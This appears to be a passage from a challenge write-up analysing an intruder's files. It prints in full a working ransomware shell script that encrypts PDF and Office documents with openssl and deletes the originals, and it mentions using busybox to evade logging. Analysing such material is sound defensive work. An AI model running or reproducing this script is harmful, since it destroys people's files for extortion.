drwx------@ 19 robertjamison  staff      608 Oct 22 20:20 ..
-rwxr-xr-x@  1 robertjamison  staff  2062296 Dec 31  1969 busybox
-rwxr-xr-x@  1 robertjamison  staff  7835904 Dec 31  1969 openssl
-rwxr-xr-x@  1 robertjamison  staff      361 Dec 31  1969 ransom.sh
Busybox is a super tiny package that contains all the bash commands you would typically use on a full operating system. It comes in handy if you don’t want the victim computer to log use of a common program shell-based program, like netcat, cat, or echo. Openssl is an encryption suite, which has probably been included to allow the intruder to encrypt files on the operating system. Let’s see what is in ransom.sh:
#!/bin/sh
read -p "Enter encryption key: " key
hexkey=`echo -n $key | ./busybox xxd -p | ./busybox head -c 32`
export hexkey
./busybox find $1 -regex '.*\.\(pdf\|doc\|docx\|xls\|xlsx\|ppt\|pptx\)' -print -exec sh -c 'iv=`./openssl rand -hex 16`; echo -n $iv > $0.enc; ./openssl enc -e -aes-128-cbc -K $hexkey -iv $iv -in $0 >> $0.enc; rm $0' \{\} \; 2>/dev/null
It looks like this file encrypts important document types using a randomly generated IV and a key specified by the intruder. Since we don’t have either, we have to keep digging. On to Task B1!!!